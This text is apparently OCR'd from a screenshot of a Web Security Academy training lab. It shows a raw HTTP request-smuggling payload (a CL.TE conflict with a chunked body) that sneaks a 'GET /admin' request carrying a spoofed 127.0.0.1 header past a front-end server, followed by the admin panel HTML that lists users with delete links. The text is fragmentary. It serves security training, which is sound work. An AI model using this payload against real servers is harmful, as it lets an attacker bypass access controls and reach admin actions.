 POST / HTTP/1.1
Host: ac1d1f101e96b4118054a7b600d600ab.web-security-academy.net
Connection: close
Content-Length: 52
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
Origin: https://ac1d1f101e96b4118054a7b600d600ab.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: https://ac1d1f101e96b4118054a7b600d600ab.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=ZSDl2JtPSiFJ3OrUIf56OURTdURJyuKw
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-gtPjsV-Ip: 127.0.0.1
id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="preserve"
title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>